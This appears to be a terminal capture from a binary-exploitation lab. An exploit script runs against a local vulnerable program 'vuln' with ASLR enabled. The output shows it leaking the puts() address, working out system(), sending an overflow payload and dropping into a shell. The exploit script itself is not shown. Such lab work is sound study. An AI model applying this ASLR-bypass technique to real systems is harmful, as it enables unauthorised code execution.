 ubuntu@vm1: ~/bin
ubuntu@vm1:~/bin$ cat /proc/sys/kernel/randomize_va_space
2
ubuntu@vm1:~/bin$ python exploit.py
[+] Starting local process '/home/ubuntu/bin/vuln': pid 20492
hi there
('leaked puts() address', '\x90\xe6I\x81F\x7f')
('system() address', '\x90CG\x81F\x7f\x00\x00')
hi there
[*] Switching to interactive mode
sh: 1: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA▒@p\x0eD\x81F\x7f\x9
0CG\x81F\x7ff\x05@: not found
$ ls
core exploit.py Makefile peda-session-vuln.txt vuln vuln.c
$